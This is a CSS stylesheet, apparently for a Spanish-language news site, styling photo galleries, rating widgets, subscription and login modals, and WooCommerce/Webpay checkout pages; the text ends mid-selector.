#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #9b7d89;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#braga section.look{ margin-bottom: 40px;}
#braga section.look article ul.competidoras{margin: 0; padding: 0;position: relative; overflow: hidden;}
#braga section.look article ul.competidoras li{list-style-type: none; float: left; width: 50%;}
#braga section.look article ul.competidoras span.simb-vs{position: absolute;bottom: 15px;right: 50%;z-index: 1;background: #92516f;color: #fff;text-align: center;font-size: 32px;line-height: 50px;width: 96px;height: 48px;background-color: #92516f;border-top-left-radius: 110px;border-top-right-radius: 110px;border: 5px solid #cccccc;border-bottom: 0;transform: translate(50%);font-family: 'Droid Serif', sans-serif;font-weight: bold;}
#braga section.look article ul.competidoras li figure img{ width: 100%;}

#braga section.datos-noticias figure.icono-titulo { padding: 0;}
#braga section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}

#braga section.look h3 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}


/**Valoracion Estrellas ***/
#braga section.look .starrr span { color: #92516F; font-size: 22px; }

#braga section.look .rate {width: 170px;height: 46px;padding: 0 10px;margin: 0 auto;}
#braga section.look .rate:not(:checked) > input {position: absolute;top: -9999px;}
#braga section.look .rate:not(:checked) > label {float: right;width: 1em;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 30px;color: #d6c3cc;}
#braga section.look .rate:not(:checked) > label:before { content: '✩ '; }
#braga section.look .rate:not(:checked) > label:hover:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label { color: #92516F; }
#braga section.look .rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label { color: #92516F; }
#braga section.look .rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label { color: #92516F; }

/***Progress Bar****/
#braga section.look .progress { border-radius: 12px;background-color: #BC9AAA;}
#braga section.look .progress-bar{    background-color: #92516f; border-radius: 12px;}
#braga section.look ul.datos-progress li {text-align: right;list-style-type: none;font-size: 24px;}
#braga section.look ul.datos-progress li:first-child {text-align: left;}
#braga section.look ul.datos-progress li.recuento {text-align: center; font-size: 14px;line-height: 32px;}
#braga section.look ul.datos-progress li.recuento span{font-weight: bold;}
/**Redes sociales look***/
#braga section.look article ul.braga-rrss{ margin: 0 auto; bottom: -7px;}
#braga section.look article ul.braga-rrss li{ width: auto;}

/****Videos con Opinion*****/
#braga section.videos-con-opinion h2.titulo-seccion.vco{margin: 0;}
#braga section.videos-con-opinion .cont-vco{background: #2E0116;padding: 18px 15px;}
#braga section.videos-con-opinion .cont-vco .spadl{padding-left: 0;}
#braga section.videos-con-opinion article {border: none;font-family: 'Droid Sans', sans-serif;padding-top: 0;}
#braga section.videos-con-opinion article figure {margin-bottom: 5px;position: relative;}
#braga section.videos-con-opinion article figure img {margin-bottom: 0;width: 100%;}
#braga section.videos-con-opinion .icon-iso-multimedia span:before {font-size: 2em;bottom: 8px;height: auto !important;left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
#braga section.videos-con-opinion .icon-iso-multimedia span.path2:before, #braga section.videos-con-opinion section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p.txt-destacado-vco {font-size: 19px;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p {color: #fff;font-size: 12px;font-weight: normal;}

/*****Panoramas Braga*******/
#braga section.panoramas-braga article{ border: none;margin: 0;padding-top: 0;padding-bottom: 15px;}
#braga section.panoramas-braga article figure a img{ width: 100%; margin: 0;}
#braga section.panoramas-braga article .txt-panorama-braga{ background: #9A4F6E; min-height: 150px;}
#braga section.panoramas-braga article .txt-panorama-braga h4{ color: #fff; text-align: left; padding: 10px 0;}
#braga section.panoramas-braga article .txt-panorama-braga p{ color: #fff;text-transform: uppercase;text-align: center; font-size: 12px;}
#braga section.panoramas-braga article .txt-panorama-braga p span{ display: block;}


/***Single*****/
#braga #home .dos-tercios section.multimedia section article h4 {clear: both;float: left;font-size: 17px;width: 100%;margin-bottom: 10px;}
#braga #home .dos-tercios section.multimedia section article p {font-size: 13px;}
#braga #home .dos-tercios section.multimedia section.videos {background-color: transparent; clear: none;float: left;margin-bottom: 30px;}
#braga .en-portada article.noticia-alto-impacto{float: none;}
#braga .en-portada article.noticia-alto-impacto figure img {width: 100%; margin: 0;}
#braga .primera-columna .en-portada { background-color: #34000F; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna .en-portada h5 {color: #fff;padding: 15px 0 5px 0;font-size: 25px;display: inline-block;border-bottom: 1px solid #B16E85;}
#braga .entrevistas .mas-destacadas-braga .entrada-post { border-bottom: 1px solid #92526D;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article{ border-bottom: none;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div h4 a{ font-size: 16px; color: #fff; font-weight: normal;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div span{ font-size: 12px; color: #fff; font-family: 'Droid Serif', serif;}
#braga .bella-sana span.icono-camara:before {color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 2em;font-weight: normal;font-style: normal;height: 2em;padding: 47% 0 0 12px;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}

#braga .single-sidebar section.bella-sana article .contenido-entrada a {color :#ffffff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada em {color :#ffffff;}
#braga section.panoramas-braga article .txt-panorama-braga h4 a{ color: #fff;}

i.icon-braga {
    margin-top: 16px !important;
}

#carousel-braga-principal p.autor-noticia-post a {
    color: #FFFFFF;
}
#carousel-braga-principal p.autor-noticia-post {
    color: #FFFFFF;
}

#carousel-braga-principal p.autor-noticia-post em {
    color: #FFFFFF;
}

#braga div.bloque-principal.categoria section.destacados div h3{
    border-bottom: 5px solid #9E6E84;
    color: #9E6E84;
}

#braga ul.braga-rrss.opino {
    bottom: 0px;
}

div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p.opino{
    margin-bottom: 35px;
}

/*RTB*/
.suscription-box {
  background-color: #EEEEEE;
  padding         : 0 0 15px;
  /*max-width: 650px;*/
  margin-left: auto;
  margin-right: auto;
  /*color           : #fff;*/
}

.suscription-box a {
  color          : #fff;
  text-decoration: underline;
}

.suscription-box__highlight {
    color      : #fff;
    font-weight: 700;
}

.suscription-box__highlight a {
    text-decoration: underline;
}

.suscription-box__title {
    font-size  : 27px;
    color      : #fff;
    font-weight: 300;
    margin     : 0 0 7px
}

.suscription-box__description {
    font-size    : 14px;
    color        : #fff;
    font-weight  : 300;
    line-height  : 1.4;
    margin-bottom: 20px
}

.suscription-box__description p {
    margin: 0
}

.suscription-box__payments {
    margin-bottom: 10px;
    margin-top   : 20px
}

.suscription-card {
    background-color: #fff;
    padding         : 30px
}

.suscription-card__title {
    font-size     : 28px;
    color         : #3b3b3b;
    font-weight   : 500;
    margin        : 0 0 20px;
    text-align    : center;
    text-transform: uppercase
}

.suscription-card__description {
    font-size  : 14px;
    color      : #3b3b3b;
    line-height: 1.5;
    min-height : 100px;
    text-align : justify
}

.suscription-card__description p {
    margin: 0
}

.suscription-card__number {
    font-size    : 40px;
    color        : #333;
    font-weight  : 500;
    line-height  : 1;
    margin-bottom: 40px;
    margin-top   : 20px;
    text-align   : center
}

.suscription-card__button {
    font-size         : 18px;
    background-color  : #333;
    color             : #fff;
    display           : inline-block;
    font-weight       : 500;
    padding-bottom    : 0.6em;
    padding-top       : 0.6em;
    text-align        : center;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out;
    width             : 100%
}

.suscription-card__button:hover {
    background-color: #7290AA
}

.suscription-card__button:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.suscriptions {
    display          : -webkit-box;
    display          : -moz-box;
    display          : -webkit-flex;
    display          : -ms-flexbox;
    display          : box;
    display          : flex;
    -webkit-box-lines: multiple;
    -moz-box-lines   : multiple;
    -o-box-lines     : multiple;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap    : wrap;
    flex-wrap        : wrap;
    margin-bottom    : -10px;
    margin-left      : -10px;
    margin-right     : -10px
}

.suscriptions__item {
    margin-bottom : 10px;
    max-width     : 33.333%;
    padding-bottom: 10px;
    padding-left  : 10px;
    width         : 33.333%
}

.default-modal {
    background-color: #fff;
    margin-left     : auto;
    margin-right    : auto;
    max-width       : 954px;
    font-family     : "Droid Sans", "Helvetica Neue";
    position        : relative
}

.default-modal .mfp-close {
    background-color : #BCBCBC;
    border-radius    : 50%;
    font-size        : 0;
    opacity          : 1;
    -ms-filter       : none;
    -webkit-filter   : none;
    filter           : none;
    right            : 25px;
    width            : 24px;
    height           : 24px;
    top              : 7px;
    -webkit-transform: rotate(45deg);
    -moz-transform   : rotate(45deg);
    -o-transform     : rotate(45deg);
    -ms-transform    : rotate(45deg);
    transform        : rotate(45deg)
}

.default-modal .mfp-close:after,
.default-modal .mfp-close:before {
    position                : absolute;
    top                     : 50%;
    left                    : 50%;
    background-color        : #fff;
    content                 : "";
    display                 : block;
    -webkit-transform       : translate(-50%, -50%);
    -moz-transform          : translate(-50%, -50%);
    -o-transform            : translate(-50%, -50%);
    -ms-transform           : translate(-50%, -50%);
    transform               : translate(-50%, -50%);
    -webkit-transform-origin: center;
    -moz-transform-origin   : center;
    -o-transform-origin     : center;
    -ms-transform-origin    : center;
    transform-origin        : center
}

.default-modal .mfp-close:before {
    width : 4px;
    height: 14px
}

.default-modal .mfp-close:after {
    width : 14px;
    height: 4px;
}

.login-modal {
    color  : #333;
    padding: 50px;
    width  : 90%
}

.login-modal__title {
    font-weight   : 400;
    margin        : 0 0 25px;
    text-align    : center;
    text-transform: uppercase
}

.login-modal__message {
    display      : block;
    margin-bottom: 25px;
    text-align   : center;
    color        : #f00
}

.login-modal__form {
    margin-left : auto;
    margin-right: auto;
    max-width   : 570px
}

.login-modal__group {
    margin-bottom: 20px
}

.login-modal__group--dual {
    -webkit-box-align  : center;
    -moz-box-align     : center;
    -o-box-align       : center;
    -ms-flex-align     : center;
    -webkit-align-items: center;
    align-items        : center;
    display            : -webkit-box;
    display            : -moz-box;
    display            : -webkit-flex;
    display            : -ms-flexbox;
    display            : box;
    display            : flex
}

.login-modal__label {
    font-size          : 14px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative  : 0;
    flex-shrink        : 0;
    padding-right      : 30px;
    text-align         : right;
    text-transform     : uppercase;
    width              : 120px;
    color              : #333;
}

.login-modal__input {
    font-size        : 16px;
    background-color : #333;
    color            : #fff;
    -webkit-box-flex : 1;
    -moz-box-flex    : 1;
    -o-box-flex      : 1;
    -ms-box-flex     : 1;
    box-flex         : 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow        : 1;
    height           : 50px;
    padding-left     : 15px;
    padding-right    : 15px;
    width            : 100%;
    border           : 0;
}

.login-modal__submit {
    font-size         : 20px;
    background-color  : #333333;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    height            : 48px;
    padding           : 0 20px;
    text-transform    : uppercase;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition   : all 0.3s ease-out;
    -o-transition     : all 0.3s ease-out;
    -ms-transition    : all 0.3s ease-out;
    transition        : all 0.3s ease-out
}

.login-modal__submit:hover {
    background-color: #787878
}

.login-modal__link {
    font-size      : 14px;
    text-decoration: underline
}

.u-textRight {
    text-align: right;
}

.the-plan {
    color: #cbcbcb
}

.the-plan__title {
    font-size  : 24px;
    font-size  : 1.5rem;
    font-weight: 400;
    margin     : 0 0 25px
}
.the-plan__group {
    font-size              : 1em;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between;
    margin-bottom          : 20px
}

.the-plan__label {
    font-size     : 13px;
    display       : block;
    margin-bottom : 5px;
    text-transform: uppercase
}

.the-plan__item {
    max-width: 48%;
    width    : 48%
}

.the-plan__input,
.the-plan__select {
    background-color: #7290AA;
    border          : 0;
    color           : #fff;
    height          : 34px;
    padding-left    : 10px;
    padding-right   : 10px;
    width           : 100%
}

.the-plan__submit {
    font-size         : 12px;
    background-color  : #285375;
    border            : 0;
    color             : #fff;
    cursor            : pointer;
    line-height       : 1;
    padding-bottom    : 1em;
    padding-left      : 2.5em;
    padding-right     : 2.5em;
    padding-top       : 1.2em;
    text-transform    : uppercase;
    -webkit-transition: background-color 0.3s ease-out;
    -moz-transition   : background-color 0.3s ease-out;
    -o-transition     : background-color 0.3s ease-out;
    -ms-transition    : background-color 0.3s ease-out;
    transition        : background-color 0.3s ease-out
}

.the-plan__submit:hover {
    background-color: #2D2D36
}

.the-plan__submit:active {
    -webkit-transform: translateY(-1px);
    -moz-transform   : translateY(-1px);
    -o-transform     : translateY(-1px);
    -ms-transform    : translateY(-1px);
    transform        : translateY(-1px)
}

.the-plan__payment {
    -webkit-box-align      : center;
    -moz-box-align         : center;
    -o-box-align           : center;
    -ms-flex-align         : center;
    -webkit-align-items    : center;
    align-items            : center;
    display                : -webkit-box;
    display                : -moz-box;
    display                : -webkit-flex;
    display                : -ms-flexbox;
    display                : box;
    display                : flex;
    -webkit-box-pack       : justify;
    -moz-box-pack          : justify;
    -o-box-pack            : justify;
    -ms-flex-pack          : justify;
    -webkit-justify-content: space-between;
    justify-content        : space-between
}

.the-plan__logo {
    margin-right: 15px
}

.the-plan .box {
    margin-bottom: 30px;
    margin-top   : 30px
}

.woocommerce-page .table-layout { width: 100%; }
.woocommerce-page .product-thumbnail img { display: none; }
.woocommerce-page .coupon { display: none; }
.woocommerce-page .product-name { pointer-events: none; }

.woocommerce-page .woocommerce #respond input#submit.alt,
.woocommerce-page .woocommerce a.button.alt,
.woocommerce-page .woocommerce button.button.alt,
.woocommerce-page .woocommerce input.button.alt {
  background-color: #2D2D36;
}

.woocommerce-page .woocommerce #respond input#submit.alt:hover,
.woocommerce-page .woocommerce a.button.alt:hover,
.woocommerce-page .woocommerce button.button.alt:hover,
.woocommerce-page .woocommerce input.button.alt:hover {
  background-color: #EE7203;
}

.woocommerce-page .shop_table a {
  color: #000;
}

.woocommerce-page .woocommerce-info {
  display: none !important;
}

.suscripcion-button {
  display: block;
  text-decoration: none !important;
  background-color: #9A9A9A;
  color: #fff;
  text-align: center;
  padding: .8em 1em;
  transition: background-color .3s ease-out;
}

.suscripcion-button:hover {
  background-color: #6B6B6B;
}

.suscripcion-button:active {
  transform: translateY(-1px);
}

.the-suscriptions {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.the-suscriptions__item {
  width: 23%;
  max-width: 23%;
}

@media screen and (max-width: 720px) {
  .the-suscriptions__item {
    width: 49%;
    max-width: 49%;
    margin-bottom: 2%;
  }

  .the-suscriptions {
    margin-bottom: -2%;
  }

  .subs-item {
    min-height: 0 !important;
    padding: 20px 10px !important;
  }

  .subs-item__header {
    margin-bottom: 20px !important;
  }
}

.subs-item {
  background-color: #DBDBDB;
  padding: .7em;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  color: #000;
  min-height: 255px;
  box-shadow: 3px 5px 4px #E4E3E2;
}

.subs-item__title {
  font-weight: 700;
  display: block;
  /*margin-bottom: .1em;*/
  font-size: 25px;
  line-height: 1;
  color: 577755;

  /*text-transform: uppercase;*/
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
}

.subs-item__text {
  font-size: 14px;
  margin-top: -4px;
  line-height: 1.2;
}

.subs-item__text p {
  margin: 0;
}

.subs-item__header {
  margin-bottom: 30px;
  flex-grow: 2;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subs-item__price {
  font-weight: 700;
  font-size: 1.9em;
  margin-top: -4px;
}

.subs-item__button,
.the-form-submit {
  text-decoration: none !important;
  padding: 0 1em;
  background-color: #567758;
  display: inline-block;
  font-weight: 700;
  color: #fff !important;
  min-width: 152px;
  line-height: 34px;
  text-align: center;
  background: url('../img/bg-button-plan.jpg') no-repeat center center / cover;
  font-size: 17px;
  box-shadow: 3px 5px 4px #b3b2b1;
}

.u-m20 {
  margin-bottom: 20px;
}

.the-suscriptions__title {
  display: block;
  margin-bottom: .3em;
  font-size: 1.4em;
  text-transform: uppercase;
}

.subs-modal {
  padding: 38px 20px 20px;
}

.subs-modal__title {
  background-color: #577954;
  background: url('../img/bg-modal.jpg') no-repeat center center / cover;
  line-height: 34px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  padding: 0 1em;
  box-shadow: 3px 5px 4px #D0CECD;
  margin-bottom: 23px;
}

.subs-modal__title span {
  font-weight: 700;
}

.the-plan {
  padding: .8em;
  text-align: center;
  color: #313133;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.the-plan__title {
  font-size: 1.6em;
  line-height: 1;
  margin-top: .8em;
  margin-bottom: 1.5em;
  display: block;
}

.the-plan__title span {
  display: block;
}

.the-plan__strong {
  font-weight: 700;
  font-size: 1.3em;
  display: block;
}

.the-plan__small {
  display: block;
  font-size: 12px;
}

.the-plan__button {
  background-color: #567758;
  background: url('../img/bg-button-suscription.jpg') no-repeat center center;
  color: #fff;
  padding: 0 1.5em;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  text-decoration: none !important;
  margin-top: 4px;
  font-size: 20px;
  max-width: 181px;
  line-height: 41px;
  text-align: center;
  box-shadow: 5px 5px 5px #b5b3b2;
}

.the-plan__title .the-plan__small{
  margin-top: 5px;
}

.dual-planes {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

.dual-planes__item {
  max-width: 250px;
  width: 47%;
  background-color: #dcdcdc;
  color: #000;
  box-shadow: 3px 3px 3px #d5d4d3;
}

* {
  outline: 0 !important;
}

.login-button {
  text-align: right;
  background: url('../img/bg-suscription-box.jpg') no-repeat right center !important;
  color: #fff;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  font-size: 1.2em;
  line-height: 36px;
  padding-right: .6em;
  padding-left: .6em;
  max-width: 353px;
  margin-left: auto;
  padding: 0 10px;
}

.login-button .fa{ font-size: 1.3em; margin-right: 10px;}

.the-alert { padding: 3em 2em 2em; }
.the-alert__title { margin-top: 0; margin-bottom: 40px !important; text-align: center; line-height: 1; }
.the-alert__icon { font-size: 5em; color: #587755; text-align: center; margin-bottom: 20px; }
.the-alert__content { color: #222; font-size: 1.2em; text-align:  center; padding-left: 30px; padding-right: 30px; }
.the-alert__button { display: flex; justify-content: space-between; margin-top: 50px; padding-left: 20px; padding-right: 20px; }
.step-2 { display: none; }

.the-list__details { display: none; }
.the-list__button { border: 0; background-color: #285375; color: #fff; display: inline-block; padding: .5em 1em; }

.rtb_lock { display: inline-block; width: 24px; height: 24px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; top: 3px; }

.has-lock .icono-titulo  { display: none; }

.has-lock .datos-noticias h2 { display: flex; align-items: center; width: 100%; }
.has-lock .datos-noticias h2::before { content: ""; display: inline-block; width: 90px; height: 90px; background: url('../img/candado.png') no-repeat center center / cover; margin-right: 3px; position: relative; left: -5px;  }

.subs-item__button { max-width: 152px; width: 100%; min-width: 0; }

.main-suscription-box__footer { display: flex; justify-content: space-between; align-items: center; padding: 10px; margin-top: 10px; }
.main-suscription-box__footer .the-alert { padding-top: 0; padding-right: 0; padding-bottom: 0; }
.main-suscription-box__footer .the-alert__content { font-size: 1.2em }
.main-suscription-box__footer .the-alert__icon { font-size: 4em; margin-bottom: 10px; }
.default-modal a { color: #467F56; }

.the-password { padding-left: 15px; padding-right: 15px; }
.the-password__content { font-size: 16px; margin-bottom: 15px; }
.the-password__input { min-width: 300px; padding: 5px 10px; margin-bottom: 15px; }
.the-password__submit { padding: 4px 15px; color: #fff; background-color: #FF9A02; border: 1px solid #FF9A02; border-radius: 4px; font-size: 16px; }

.error input[type="text"],
.error input[type="email"],
.error textarea {
  background-color: #E80717;
  color: #fff;
  border-color: transparent;

}
.error input[type="text"]::-webkit-input-placeholder,
.error input[type="email"]::-webkit-input-placeholder,
.error textarea::-webkit-input-placeholder {
  color: #fff;
}

.error input[type="text"]::-moz-placeholder,
.error input[type="email"]::-moz-placeholder,
.error textarea::-moz-placeholder {
  color: #fff;
}
.error input[type="text"]:-ms-input-placeholder,
.error input[type="email"]:-ms-input-placeholder,
.error textarea:-ms-input-placeholder {
  color: #fff;
}

.error input[type="text"]:-moz-placeholder,
.error input[type="email"]:-moz-placeholder,
.error textarea:-moz-placeholder {
  color: #fff;
}

@media screen and (max-width: 800px) {
  .main-suscription-box__footer { flex-direction: column; }
  .main-suscription-box__footer .the-alert { order: -1; padding-left: 0; margin-bottom: 0; margin-top: 10px; }

  .main-suscription-box { display: flex; flex-direction: column-reverse; width: 100%; }
  .primera-columna section article img { position: relative; z-index: 1; }
}

@media screen and (max-width: 460px) {
  .subs-item__title { font-size: 18px; margin-bottom: 3px; }
  .subs-item__price { font-size: 18px; margin-bottom: 3px; }
  .subs-item__text  { font-size: 12px; }
  .subs-item__header { margin-bottom: 15px !important; }
  .subs-item__button { font-size: 15px; }

  .subs-item { padding: 20px 10px 15px !important; }
  .the-plan__button { max-width: 100%; padding-left: 20px; padding-right: 20px; font-size: 15px; }
  .the-plan__title { font-size: 18px; margin-bottom: 1em; }

  .login-button { font-size: 1em; }

  .login-modal { padding: 40px 20px 10px; }
  .login-modal__title { font-size: 18px; }
  .login-modal__message { display: none; }
  .default-modal .mfp-close { top: 10px; right: 10px; }
  .login-modal__label { padding-right: 19px; text-align: left; width: 100px; font-size: 12px;}
  .login-modal__submit { height: 38px; font-size: 14px; }
  .login-modal__input { height: 38px; font-size: 14px; }

  .the-plan__group { flex-wrap: wrap; margin-bottom: 0; }
  .the-plan__item { width: 100%; max-width: 100%; margin-bottom: 15px; }
  .the-plan__submit { width: 100%; }
  .the-plan__submit,
  .the-plan__input,
  .the-plan__select {
    border-radius: 3px;
  }
}

.the-results-button {
  margin-bottom: 0 !important;
}

@media screen and (max-width: 460px) {
  .the-results-button {
    text-align: center;
  }
  .the-results-button__nota {
    display: block;
    margin-bottom: 15px;
  }
}

div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .payment_method_transbank img {
  width: auto !important;
}

form[name="checkout"] { font-family: "Droid Sans";  }
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia  form[name="checkout"] p  { font-family: "Droid Sans"; font-size: 14px; }
form[name="checkout"] .input-text,
form[name="checkout"] select { background-color: #8BB189; border: 0; color: #fff; height: 34px; padding-left: 10px;  padding-right: 10px;}
form[name="checkout"] .input-text::-webkit-input-placeholder { color: #fff; }
form[name="checkout"] .input-text::-moz-placeholder { color: #fff; }
form[name="checkout"] .input-text:-ms-input-placeholder { color: #fff; }
form[name="checkout"] .input-text:-moz-placeholder { color: #fff; }
form[name="checkout"] .form-row textarea { padding-top: 10px; padding-bottom: 10px; }

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #8BB189 !important;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: rgba(0,0,0, .2) !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: rgba(0,0,0, .2) !important;
  top: -14px !important;
}

#payment label { font-family: "Droid Sans" !important; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: rgba(0,0,0, .2) !important;
}

#payment .button {
  background-color: #254B23 !important;
}

.woocommerce-checkout section.datos-noticias h2,
.woocommerce-checkout div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: "Droid Sans" !important; }

.woocommerce-order-pay .woocommerce input[type="submit"]{
  background-image: url('https://www.transbank.cl/web/static/comp/img/Logo_Webpay3-01-50x50.png');
  background-repeat: no-repeat;
  background-position: left 10px center;
  background-color: #8BB189;
  background-size: 30px auto;
  height: 40px;
  color: #fff;
  padding-left: 50px;
  padding-right: 10px;
  border-radius: 3px;
  text-shadow: 1px 1px 1px rgba(0,0,0, .1);
  border: 1px solid rgba(0,0,0, .1);
  transition: all .3s ease-out;
}
.woocommerce-order-pay .woocommerce input[type="submit"]:hover {
  background-color: #588356;
}

.order_details { font-family: "Droid Sans" !important;  }
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li {
  font-family: "Droid Sans" !important;
}

.woocommerce-order-received h2 { color: #5D7C5A; }

.woocommerce-order-received .woocommerce-customer-details h3 { display: none; }
.woocommerce-order-received .woocommerce-customer-details address { display: none; }
.woocommerce-order-received .woocommerce-thankyou-order-details { background-color: #5D7C5A; color: #fff; padding-top: 15px; }
.woocommerce-order-received .woocommerce-thankyou-order-details ol li,
.woocommerce-order-received .woocommerce-thankyou-order-details ul li {
  color: #fff !important;
}
.woocommerce-order-received .button {
  background-color: #5D7C5A !important; color: #fff !important;
}
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__total.total,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__date.date,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__order.order,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__payment-method.method
{
  color: #fff !important;
}

.rtb__dual-box { display: flex; justify-content: space-between; align-items: flex-start; }

.rtb__dual-box__left,
.rtb__dual-box__right { max-width: 50%; width: 50%; }
.rtb__dual-box__right .login-button{ margin-left: 0; }
.login-button { max-width: 100%; background-image: none !important; background-color: #546B59 !important; }

.rtb__dual-box__left { padding-top: 15px; padding-left: 20px; padding-right: 20px; }
.minuta-box__title { color: #69676a; text-align: center; margin-bottom: 5px; }
.minuta-box__title mark { background: transparent; color: #546b59; text-transform: uppercase; }
.minuta-box__description { font-size: 12px; color: #69676a; text-align: center; font-family: 'Droid Serif', serif; margin-bottom: 15px; }
.minuta-box__check { color: #000; font-family: 'Droid Serif', serif; font-size: 17px; position: relative; padding-left: 45px; }
.minuta-box__check .fa { color: #4b5e48; position: absolute; top: 3px; left: 20px; }
.minuta-box__button { display: table; margin-left: auto; margin-right: auto; background-color: #617b56; color: #fff; text-transform: uppercase; font-family: 'Droid Serif', serif; text-decoration: none !important; padding: 7px 40px; margin-top: 20px; font-size: 17px; }
.login-modal__label { text-align: left; padding-right: 20px; width: 100px; font-size: 13px; }
.login-modal__form { padding-right: 20px; margin-bottom: 0; }
.login-modal__title { margin: 20px 0 35px; font-size: 18px; }
.login-modal__input { height: 30px; font-size: 13px; }
.login-modal__group { margin-bottom: 15px; }
.login-modal__submit { font-size: 13px; height: 30px; }
.login-modal__link { color: #546b59 !important; text-decoration: none !important; font-size: 12px !important;  }
/*FIN RTB*/

.heading-destacados span  { display: inline-block !important; color: black !important; }
.heading-destacados span em { display: inline-block !important;}
.heading-destacados .autor-noticia-post { font-size: 12px;}

.heading-default { color: black !important; width: 100% !important; display: inline-block; text-align: left !important; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}
.heading-single  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px;}
.heading-principal  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0;}
.heading-destacados { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; margin-bottom: 5px;}
.heading-portadas { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}

.heading-pais { background-color: #8E98CE; }
.heading-mundo { background-color: #74B5CB; }
.heading-opinion, .heading-editorial { background-color: #679AC7; }
.heading-deportes { background-color: #e15b5a; }
.heading-cultura { background-color: #e07c4b; }
.heading-mercados { background-color: #8cb289; }

#home .noticias-destacadas .imagen-destacada { padding-top: 32px !important;} 

/*Gráfico del día*/
section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
section.grafico-del-dia h2.titulo-seccion {}
section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0 !important;}
section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700; padding-top: 14px;}
section.grafico-del-dia article h3 a { color: #4A4A4A;}
section.grafico-del-dia article figure { margin-bottom: 15px;}
section.grafico-del-dia article figure a { display: block; margin: 0;}
section.grafico-del-dia article figure img { margin-bottom: 0;}
section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

/*Blogs y Opinion*/
#home section.opinion h5 a, 
#mercados section.opinion h5 a, 
